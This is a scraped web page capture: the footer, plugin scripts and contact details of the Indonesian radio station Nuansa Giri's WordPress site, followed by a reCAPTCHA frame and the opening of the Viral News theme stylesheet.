<a href="https://nuansagiri.com/category/parlemen/" class="tag-cloud-link tag-link-102 tag-link-position-12" style="font-size: 10.24pt;" aria-label="PARLEMEN (5 items)">PARLEMEN</a>
<a href="https://nuansagiri.com/category/pendidikan/" class="tag-cloud-link tag-link-86 tag-link-position-13" style="font-size: 15.42pt;" aria-label="PENDIDIKAN (77 items)">PENDIDIKAN</a>
<a href="https://nuansagiri.com/category/politik/" class="tag-cloud-link tag-link-8 tag-link-position-14" style="font-size: 15.093333333333pt;" aria-label="Politik (65 items)">Politik</a>
<a href="https://nuansagiri.com/category/senandung-giri/" class="tag-cloud-link tag-link-103 tag-link-position-15" style="font-size: 9.4pt;" aria-label="SENANDUNG GIRI (3 items)">SENANDUNG GIRI</a>
<a href="https://nuansagiri.com/category/sosial/" class="tag-cloud-link tag-link-90 tag-link-position-16" style="font-size: 13.366666666667pt;" aria-label="sosial (27 items)">sosial</a>
<a href="https://nuansagiri.com/category/uncategorized/" class="tag-cloud-link tag-link-13 tag-link-position-17" style="font-size: 8pt;" aria-label="Uncategorized (1 item)">Uncategorized</a></div>
</aside>    </div><!-- #secondary -->
            </div>
    </div>

</div><!-- #content -->

<footer id="vn-colophon" class="site-footer" >
            <div class="vn-top-footer">
            <div class="vn-container">
                <div class="vn-top-footer-inner vn-clearfix">
                    <div class="vn-footer-1 vn-footer-block">
                        <aside id="text-1" class="widget widget_text"><h3 class="widget-title">Tentang Kami</h3>			<div class="textwidget"><p>Berkekuatan 1.000 Watt dengan ketinggian tower 52 meter berada 1.100 meter di atas permukaan laut, Radio Nuansa Giri mengudara menembus cakrawala Pulau bali dengan jangkauan lebih dari 70% wilayah bali dari Karangasem,Klungkung,Tabanan,Negara,Gianyar, Nusa Penida bahkan sampai ke Pulau Jawa seperti Banyuwangi,madura  serta sumenep.</p>
</div>
		</aside>                    </div>

                    <div class="vn-footer-2 vn-footer-block">
                        <aside id="block-3" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-6" class="widget widget_block widget_text">
<p></p>
</aside>                    </div>

                    <div class="vn-footer-3 vn-footer-block">
                        <aside id="viral_news_contact_info-1" class="widget widget_viral_news_contact_info">        <div class="vn-contact-info">
            <h3 class="widget-title">Hubungi Kami :</h3>
            <ul>
                                    <li><i class="mdi-cellphone"></i>081802000912</li>
                
                                    <li><i class="mdi-email"></i>info@nuansagiri.com</li>
                
                                    <li><i class="mdi-earth"></i>https://nuansagiri.com</li>
                
                                    <li><i class="mdi-map-marker"></i><p>Jl. Raya Asah Gobleg - Desa Wana Giri Buyan<br />
Kec Sukasada - Buleleng - Bali</p>
</li>
                
                                    <li><i class="mdi-clock-time-three"></i><p>06:00  - 23.00<br />
Setiap Hari</p>
</li>
                                </ul>
        </div>
        </aside><aside id="block-8" class="widget widget_block">
<h4 class="wp-block-heading"><a href="https://nuansagiri.com/disclaimer" data-type="URL" data-id="https://nuansagiri.com/disclaimer">Disclaimer</a></h4>
</aside>                    </div>

                    <div class="vn-footer-4 vn-footer-block">
                        <aside id="media_image-3" class="widget widget_media_image"><a href="https://nuansagiri.com"><picture><source  sizes='(max-width: 284px) 100vw, 284px' type="image/webp" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png.webp 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png.webp 287w"><img width="284" height="300" src="[data-uri]" class="image wp-image-681  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async"   data-eio="p" data-src="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png" data-srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png 287w" data-sizes="auto" data-eio-rwidth="284" data-eio-rheight="300" /></picture><noscript><img width="284" height="300" src="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png" class="image wp-image-681  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2-284x300.png 284w, https://nuansagiri.com/wp-content/uploads/2021/07/Logo-Nuansa-Giri-2.png 287w" sizes="(max-width: 284px) 100vw, 284px" data-eio="l" /></noscript></a></aside>                    </div>
                </div>
            </div>
        </div>
    
    <div class="vn-bottom-footer">
        <div class="vn-container">
            <div class="vn-site-info">
                WordPress Theme <span class="sep"> | </span><a title="Download Viral News" href="https://hashthemes.com/wordpress-theme/viral-news/" target="_blank">Viral News</a> by HashThemes            </div>
        </div>
    </div>
</footer>
</div>

<div id="vn-back-top" class="vn-hide"><i class="mdi-chevron-up"></i></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/viral-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                    <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-5e91716356773">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.facebook.com/Nuansa-Giri-Channel-125456209724949">Ikuti Kami</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.facebook.com/Nuansa-Giri-Channel-125456209724949"><i class="icofont-facebook"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590096952">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://twitter.com/nuansagiri">Follow Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://twitter.com/nuansagiri"><i class="icofont-twitter"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590146234">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.youtube.com/channel/UCRIO9DGsyWElTM3_nGbdleQ">Subscribe Us</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.youtube.com/channel/UCRIO9DGsyWElTM3_nGbdleQ"><i class="icofont-youtube"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1586590556353">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://www.instagram.com/dewataroundup/">DewataRounUp</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://www.instagram.com/dewataroundup/"><i class="icofont-instagram"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1624626380135">
                                                                            <div class="sfm-tool-tip"><a target="_blank" href="https://radio-nuansagiri.ddns.net/stream">Streaming Radio</a></div>
                                                                        <a class="sfm-shape-button" target="_blank" href="https://radio-nuansagiri.ddns.net/stream"><i class="icofont-radio"></i></a>
                                </div>
                                                    </div>
                    <!-- Powered by WPtouch: 4.3.62 --><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><div id="htSearchWrapper" class="ht-search-wrapper"><div class="ht-search-container"><form role="search" method="get" class="search-form" action="https://nuansagiri.com/"><input autocomplete="off" type="search" class="search-field" placeholder="Enter a keyword to search..." value="" name="s" /><button type="submit" class="search-submit"><i class="mdi-magnify"></i></button><a href="#" class="ht-search-close" ><span></span></a></form></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='bravepop_front_css-css' href='https://nuansagiri.com/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=6.9' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://nuansagiri.com/wp-content/plugins/essential-blocks/","image_url":"https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.9.1","eb_admin_url":"https://nuansagiri.com/wp-admin/","rest_rootURL":"https://nuansagiri.com/wp-json/","ajax_url":"https://nuansagiri.com/wp-admin/admin-ajax.php","nft_nonce":"87156710a9","post_grid_pagination_nonce":"7cb26863e5","placeholder_image":"https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+08:00","gmt_offset":"8"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://nuansagiri.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script type="module" src="https://nuansagiri.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.2" id="sfm-custom-scripts-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/ultimate-post/assets/js/ultp-youtube-gallery-block.js?ver=5.0.5" id="ultp-youtube-gallery-block-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script id="wpmagazine-modules-lite-public-script-js-extra">
var wpmagazineModulesObject = {"ajax_url":"https://nuansagiri.com/wp-admin/admin-ajax.php","_wpnonce":"89527e408b"};
//# sourceURL=wpmagazine-modules-lite-public-script-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/js/frontend.js?ver=1.1.3" id="wpmagazine-modules-lite-public-script-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/slick-slider/js/slick.min.js?ver=1.8.0" id="slick-slider-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://nuansagiri.com/wp-content/plugins/wp-magazine-modules-lite/includes/assets/library/jQuery.Marquee/jquery.marquee.min.js?ver=1.0.0" id="jquery-marquee-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/owl.carousel.js?ver=1.4.84" id="owl-carousel-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/theia-sticky-sidebar.js?ver=1.4.84" id="theia-sticky-sidebar-js"></script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/jquery.superfish.js?ver=1.4.84" id="jquery-superfish-js"></script>
<script id="viral-news-custom-js-extra">
var viral_news_localize = {"is_rtl":"false"};
//# sourceURL=viral-news-custom-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/themes/viral-news/js/custom.js?ver=1.4.84" id="viral-news-custom-js"></script>
<script src="https://nuansagiri.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="q2w3_fixed_widget-js-extra">
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
//# sourceURL=q2w3_fixed_widget-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"251440635\",\"post\":\"3838\",\"tz\":\"8\",\"srv\":\"nuansagiri.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "251440635", "3838" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="bravepop_front_js-js-extra">
var bravepop_global = {"loggedin":"false","isadmin":"false","referer":"","security":"5e20c44511","goalSecurity":"f146040814","couponSecurity":"9c891d509a","cartURL":"","checkoutURL":"","ajaxURL":"https://nuansagiri.com/wp-admin/admin-ajax.php","field_required":"Required","no_html_allowed":"No Html Allowed","invalid_number":"Invalid Number","invalid_phone":"Invalid Phone Number","invalid_email":"Invalid Email","invalid_url":"Invalid URL","invalid_date":"Invalid Date","fname_required":"First Name is Required.","lname_required":"Last Name is Required.","username_required":"Username is Required.","email_required":"Email is Required.","email_invalid":"Invalid Email addresss.","pass_required":"Password is Required.","pass_short":"Password is too Short.","yes":"Yes","no":"No","login_error":"Something Went Wrong. Please contact the Site administrator.","pass_reset_success":"Please check your Email for the Password reset link.","customFonts":[],"disableGoogleFonts":"false"};
//# sourceURL=bravepop_front_js-js-extra
</script>
<script src="https://nuansagiri.com/wp-content/plugins/brave-popup-builder/assets/frontend/brave.js?ver=6.9" id="bravepop_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nuansagiri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nuansagiri.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zz2oBo63p7fwKikD-X4h3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769906369730');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://nuansagiri.com/wp-content/themes/viral-news/style.css?ver=1.4.84
body_size: 10066
content:
/*
Theme Name: Viral News
Theme URI: https://hashthemes.com/wordpress-theme/viral-news/
Author: HashThemes
Author URI: https://hashthemes.com
Description: Viral News is a Magazine, News WordPress theme focused on a news portal, magazine, newspaper, blog, publishing website. The theme has a clean and minimal design that can be suited for any kind of magazine or blogging website. The theme offers multiple ways to design your website - either from the Elementor Page Builder plugin or Customizer. The theme has 20+ magazine based elements for Elementor that you can drag & drop and play with to create the website of your imagination. Or you can even create your website from the customizer panel with a live preview. The theme has a repeatable drag and drop news/magazine modules in the customizer as well. So it’s upon you to either user Elementor or Customizer. There are 5 widgets that are specially built for news/magazine websites that you can add in the widget areas in the sidebar or footer. Viral News is AMP Compatible, translation ready, SEO optimized, highly customizable, and is compatible with all the major WordPress Plugin. The theme has everything needed to build a complete news, magazine, blog website. Moreover, the theme provides 12+ ready-made demo that you can import with just one click. View our multiple demos - http://demo.hashthemes.com/viral-news
Version: 1.4.84
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: viral-news
Tags: blog, entertainment, news, two-columns, left-sidebar, right-sidebar, custom-background, custom-header, custom-colors, custom-logo, custom-menu, featured-image-header, featured-images, footer-widgets, post-formats, full-width-template, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
Tested up to: 6.5
Requires PHP: 5.6

This theme, like WordPress, is licensed under the GPL.
*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust:     100%;
}

body {
    margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
    display: block;
}

audio,
canvas,
progress,
video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden],
template {
    display: none;
}

a {
    background-color: transparent;
    text-decoration: none;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b,
strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 0;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code,
kbd,
pre,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

button[disabled],
html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"] {
    -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td,
th {
    padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
html,
body,
button,
input,
select,
textarea {
    color: var(--viral-news-body-color, #404040);
    font-size: var(--viral-news-body-size, 14px);
    letter-spacing: var(--viral-news-body-letter-spacing, 0);
    line-height: var(--viral-news-body-line-height, 1.8);
    font-family: var(--viral-news-body-family, Libre Baskerville);
    font-weight: var(--viral-news-body-weight, 400);
    font-style: var(--viral-news-body-style, normal);
    text-decoration: var(--viral-news-body-text-decoration, none);
    text-transform: var(--viral-news-body-text-transform, none);
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: var(--viral-news-header-family, Playfair Display);
    letter-spacing: var(--viral-news-header-letter-spacing, 0);
    line-height: var(--viral-news-header-line-height, 1.3);
    font-weight: var(--viral-news-header-weight, 400);
    font-style: var(--viral-news-header-style, normal);
    text-decoration: var(--viral-news-header-text-decoration, none);
    text-transform: var(--viral-news-header-text-transform, none);
    margin: 0;
}

h1{
    font-size: 36px;
    margin-bottom: 15px;
}

h2{
    font-size: 30px;
    margin-bottom: 15px;
}

h3{
    font-size: 26px;
    margin-bottom: 15px;
}

h4{
    font-size: 22px;
    margin-bottom: 10px;
}

h5{
    font-size: 20px;
    margin-bottom: 10px;
}

h6{
    font-size: 18px;
    margin-bottom: 10px;
}

p {
    margin: 0 0 15px;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote,
.wp-block-quote.is-large, 
.wp-block-quote.is-style-large{
    margin: 0 0 25px;
    border-left: 3px solid #EEE;
    padding-left: 30px;
}

address {
    margin: 0 0 15px;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", Courier, monospace;
    font-size: 15px;
    margin-bottom: 25px;
    max-width: 100%;
    overflow: auto;
    padding: 30px;
}

code,
kbd,
tt,
var {
    font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
    font-size: 15px;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
    box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
    box-sizing: inherit;
}

body {
    background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
}

blockquote,
q {
    quotes: "" "";
}

hr {
    background-color: #EEE;
    border: 0;
    height: 1px;
    margin-top:25px;
    margin-bottom: 25px;
    clear: both;
}

ul,
ol {
    margin: 0 0 20px 25px;
    padding: 0;
}

ul {
    list-style: square;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 20px;
}

dt {
    font-weight: bold;
}

dd {
    margin: 0 15px 15px;
}

img {
    height: auto; /* Make sure images are scaled correctly. */
    max-width: 100%; /* Adhere to container width. */
    vertical-align: middle;
}

table {
    margin: 0 0 15px;
    width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    background: var(--viral-news-template-color, #0078af);
    color: #FFF;
    padding: 10px 20px;
    border: 0;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background: #0E0E0E;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    border: 1px solid #EEE;
    width: 100%;
    padding: 10px;
}

select {
    border: 1px solid #EEE;
    padding: 10px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus,
select:focus {

}

textarea {
    width: 100%;
    height: auto;
}

/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
    color: var(--viral-news-body-color, #404040);
    text-decoration: none;
}

a:hover,
a:focus,
a:active {
    color: var(--viral-news-template-color, #0078af)
}

a:focus {

}

a:hover,
a:active {
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    right: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
    /* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
    outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 25px;
    margin-bottom: 25px;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 25px;
    margin-bottom: 25px;
}

.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 25px;
}

.wp-block-cover, 
.wp-block-cover-image{
    margin-bottom: 25px;
}

.wp-block-latest-posts.wp-block-latest-posts__list{
    margin-left: 0;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.vn-clearfix:before,
.vn-clearfix:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after,
.nav-links:before,
.nav-links:after {
    content: "";
    display: table;
}

.vn-clearfix:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after,
.nav-links:after {
    clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
    margin: 0 0 30px;
}

/* Make sure select elements fit in widgets. */
.widget select {
    max-width: 100%;
}

/* Search widget. */
.widget_search .search-submit {
    display: none;
}

.widget a{
    color: #404040;
}

